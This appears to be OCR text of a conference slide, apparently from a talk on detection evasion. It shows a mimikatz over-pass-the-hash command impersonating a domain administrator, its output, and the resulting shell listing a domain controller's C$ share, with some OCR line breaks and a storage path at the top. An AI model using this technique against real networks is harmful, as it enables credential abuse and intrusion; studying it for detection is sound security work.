 DEFCON
Not Detected: Over-Pass-The-Hash (Using All Hash/Keys)
sekurlsa::pth /user:administrator /domain:prod.local
/aes256:12d23a766f9bac2a6e31b3afbd4f41a2d49b336b76f1edbe3d8b2fa9c9848d4
/ntlm:4c4715b4028d7aba53130d0db3de13fe
/aes128: 00000000000000000000000000000000
mimikatz # sekurlsa::pth /user:administrator /domain:prod.local /aes256:12d23a766f9bac2a6e31b3afbd
3d8b2fa9c9848d4c /ntlm:4c4715b4028d7aba53130d0db3de13fe /aes128:00000000000000000000000000000000
user : administrator
domain : prod.local
program : cmd.exe
impers. : no
AES128 : 00000000000000000000000000000000
AES256 : 12d23a766f9bac2a6e31b3afbd4f41a2d49
NTLM : 4c4715b4028d7aba53130d0db3de13fe
| PID 2816
| TID 2984
| LSA Process was already R/W
| LUID 0 ; 85673013 (00000000:051b4435)
\_ msv1_0 - data copy @ 0000002B58361D00
\_ kerberos - data copy @ 0000002B583D63E8
\_ aes256_hmac OK
\_ aes128_hmac OK
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\dc03\c$
Volume in drive \\dc03\c$ has no label.
Volume Serial Number is 5C52-0D56
Directory of \\dc03\c$
03/06/2017 04:44 PM 302 Convert-WindowsImageInfo.t
11/17/2016 11:10 AM <DIR> drivers
09/12/2016 05:34 AM <DIR> Logs
07/16/2016 07:23 AM <DIR> PerfLogs
09/12/2016 05:34 AM <DIR> Program Files
07/16/2016 07:23 AM <DIR> Program Files (x86)
07/12/2017 09:16 AM 14,417,920 SYSTEM
07/12/2017 09:16 AM 14,417,920 SYSTEM2
03/06/2017 02:55 PM 3,499 unattend.xml
07/05/2017 12:49 PM <DIR> Users
07/26/2017 12:47 PM <DIR> Windows
4 File(s) 28,839,641 bytes
7 Dir(s) 19,688,751,104 bytes free
C:\Windows\system32>_